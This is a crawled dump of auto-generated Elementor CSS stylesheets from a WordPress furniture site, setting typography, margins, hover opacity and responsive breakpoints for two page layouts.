e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://mueblesger.com/wp-content/uploads/elementor/css/post-2806.css?ver=1730299037
body_size: 356
content:
.elementor-2806 .elementor-element.elementor-element-56bc3fc1{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-2806 .elementor-element.elementor-element-56bc3fc1 > .elementor-widget-container{margin:050px 0px 50px 0px;}.elementor-2806 .elementor-element.elementor-element-50280d91{padding:0rem 0rem 0rem 0rem;}.elementor-2806 .elementor-element.elementor-element-3a4006e5:hover img{opacity:0.8;}.elementor-2806 .elementor-element.elementor-element-7951e7df{text-align:center;}.elementor-2806 .elementor-element.elementor-element-7951e7df .elementor-heading-title{color:var( --e-global-color-01cbe29 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2806 .elementor-element.elementor-element-453b2881{text-align:center;}.elementor-2806 .elementor-element.elementor-element-453b2881 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2806 .elementor-element.elementor-element-75d99ba5:hover img{opacity:0.8;}.elementor-2806 .elementor-element.elementor-element-51c954bc{text-align:center;}.elementor-2806 .elementor-element.elementor-element-51c954bc .elementor-heading-title{color:var( --e-global-color-01cbe29 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2806 .elementor-element.elementor-element-1e6034c{text-align:center;}.elementor-2806 .elementor-element.elementor-element-1e6034c .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2806 .elementor-element.elementor-element-1e6034c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-2806 .elementor-element.elementor-element-4428eb1b{margin-top:0px;margin-bottom:0px;padding:3rem 0rem 0rem 0rem;}.elementor-2806 .elementor-element.elementor-element-46e93af1:hover img{opacity:0.8;}.elementor-2806 .elementor-element.elementor-element-3531a72d{text-align:center;}.elementor-2806 .elementor-element.elementor-element-3531a72d .elementor-heading-title{color:var( --e-global-color-01cbe29 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2806 .elementor-element.elementor-element-50f50684{text-align:center;}.elementor-2806 .elementor-element.elementor-element-50f50684 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2806 .elementor-element.elementor-element-50f50684 > .elementor-widget-container{margin:-10px 0px 0px 0px;}@media(max-width:1024px){.elementor-2806 .elementor-element.elementor-element-56bc3fc1{font-size:var( --e-global-typography-text-font-size );}.elementor-2806 .elementor-element.elementor-element-7951e7df .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2806 .elementor-element.elementor-element-453b2881 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2806 .elementor-element.elementor-element-51c954bc .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2806 .elementor-element.elementor-element-1e6034c .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2806 .elementor-element.elementor-element-3531a72d .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2806 .elementor-element.elementor-element-50f50684 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-2806 .elementor-element.elementor-element-56bc3fc1{font-size:var( --e-global-typography-text-font-size );}.elementor-2806 .elementor-element.elementor-element-7951e7df .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2806 .elementor-element.elementor-element-453b2881 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2806 .elementor-element.elementor-element-51c954bc .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2806 .elementor-element.elementor-element-1e6034c .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2806 .elementor-element.elementor-element-3531a72d .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2806 .elementor-element.elementor-element-50f50684 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://mueblesger.com/wp-content/uploads/elementor/css/post-2802.css?ver=1730183987
body_size: 356
content:
.elementor-2802 .elementor-element.elementor-element-17120565{font-family:"Helvetica", Sans-serif;font-size:15px;font-weight:400;}.elementor-2802 .elementor-element.elementor-element-17120565 > .elementor-widget-container{margin:050px 0px 50px 0px;}.elementor-2802 .elementor-element.elementor-element-45a7d8c{padding:0rem 0rem 0rem 0rem;}.elementor-2802 .elementor-element.elementor-element-777d39f8:hover img{opacity:0.8;}.elementor-2802 .elementor-element.elementor-element-45bcf8f0{text-align:center;}.elementor-2802 .elementor-element.elementor-element-45bcf8f0 .elementor-heading-title{color:var( --e-global-color-01cbe29 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2802 .elementor-element.elementor-element-732b276b{text-align:center;}.elementor-2802 .elementor-element.elementor-element-732b276b .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2802 .elementor-element.elementor-element-3ef974fa:hover img{opacity:0.8;}.elementor-2802 .elementor-element.elementor-element-6891fa6e{text-align:center;}.elementor-2802 .elementor-element.elementor-element-6891fa6e .elementor-heading-title{color:var( --e-global-color-01cbe29 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2802 .elementor-element.elementor-element-715fa6bc{text-align:center;}.elementor-2802 .elementor-element.elementor-element-715fa6bc .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2802 .elementor-element.elementor-element-715fa6bc > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-2802 .elementor-element.elementor-element-677b8ddc{margin-top:0px;margin-bottom:0px;padding:3rem 0rem 0rem 0rem;}.elementor-2802 .elementor-element.elementor-element-289045c5:hover img{opacity:0.8;}.elementor-2802 .elementor-element.elementor-element-6ef95eba{text-align:center;}.elementor-2802 .elementor-element.elementor-element-6ef95eba .elementor-heading-title{color:var( --e-global-color-01cbe29 );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-2802 .elementor-element.elementor-element-15f2df19{text-align:center;}.elementor-2802 .elementor-element.elementor-element-15f2df19 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2802 .elementor-element.elementor-element-15f2df19 > .elementor-widget-container{margin:-10px 0px 0px 0px;}@media(max-width:1024px){.elementor-2802 .elementor-element.elementor-element-45bcf8f0 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2802 .elementor-element.elementor-element-732b276b .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2802 .elementor-element.elementor-element-6891fa6e .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2802 .elementor-element.elementor-element-715fa6bc .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2802 .elementor-element.elementor-element-6ef95eba .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2802 .elementor-element.elementor-element-15f2df19 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-2802 .elementor-element.elementor-element-45bcf8f0 .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2802 .elementor-element.elementor-element-732b276b .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2802 .elementor-element.elementor-element-6891fa6e .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2802 .elementor-element.elementor-element-715fa6bc .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-2802 .elementor-element.elementor-element-6ef95eba .elementor-heading-title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-2802 .elementor-element.elementor-element-15f2df19 .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}